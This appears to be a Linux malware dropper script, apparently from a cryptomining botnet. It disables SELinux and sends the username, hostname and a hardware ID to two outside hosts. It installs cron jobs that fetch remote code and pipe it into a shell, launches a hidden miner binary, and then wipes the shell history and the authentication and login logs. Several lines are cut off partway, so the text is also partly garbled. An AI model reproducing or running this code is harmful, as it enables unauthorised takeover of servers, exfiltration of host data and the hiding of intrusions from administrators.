 #/bin/bash
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
murl1="http://t.amynx.com/ln/a.asp"
murl2="http://t.jdjdcjq.top/ln/a.asp"
cdate=$(date "+%Y%m%d")
guid=`echo $(sudo dmidecode -t 4 | grep ID | sed 's/.*ID://;s/ //g') $(ifconfig | grep -oP 'HWaddr \K.*'|sed 's/://g')|sha2
cmd1="(curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname
cmd2="(curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname
echo "">/var/spool/cron/root
echo "">/var/spool/cron/crontabs/root
if [ ! -d "/.Xll" ];then
    mkdir /.Xll
    #定时任务下载和执行脚本
    echo "$[$RANDOM%60] * * * * root $cmd1" >> /etc/crontab
    echo "$[$RANDOM%60] * * * * root $cmd2" >> /etc/crontab
    #定时任务启动.Xll/xr
    uname -a|grep x86_64 && echo "$[$RANDOM%60] * * * * root ps aux|grep lplp.ackng.com |grep -v grep || /.Xll/xr -o lplp.a
    --http-port=65529" >> /etc/crontab
    (curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*
    (curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl2?${src}_${cdate}*`whoami`*`hostname`*
fi
#清理痕迹
history -c
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure
echo > /root/.bash_history